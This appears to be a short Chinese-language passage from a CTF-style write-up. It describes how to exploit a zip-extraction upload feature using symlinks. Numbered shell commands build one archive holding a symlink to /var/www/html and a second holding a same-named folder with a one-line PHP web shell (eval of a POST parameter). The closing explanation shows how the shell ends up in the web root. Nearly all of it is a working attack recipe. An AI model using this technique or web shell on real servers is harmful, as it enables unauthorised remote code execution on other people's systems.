 26 ?>
可以通过以下步骤构造zip文件上传
1 ln -s /var/www/html/ h0cksr #创建指向html的软链接
2 zip --symlinks h0cr1.zip h0cksr #将软链接h0cksr打包到h0cksr1.zip中上传
3 touch shell.php
4 echo '<?php eval($_POST[0]); ?>' > shell.php
5 mkdir h0cksr #创建一个和软链接同名的文件夹
6 mv shell.php h0cksr/shell.php #将shell.php文件上传到和软链接同名的文件夹中
7 zip -r h0cksr2.zip h0cksr #将h0cksrwe文件夹打包到h0cksr2.zip压缩包中上传
按以上步骤执行后shell.php文件将会上传在/var/www/html目录中
1 第一个压缩包h0cksr1.zip上传了一个名为h0cksr的指向/var/www/html的软链接
2 第二个压缩包h0cksr2.zip上传了一个名为h0cksr的文件夹,文件夹里面有一个shell.php文件
3 上传h0cksr文件夹后,shell.php所在位置为:/tmp/h0cksr/shell.php
4 因为/tmp/h0cksr是指向/var/www/html的软链,所以shell.php文件就上传到了/var/www/html目录下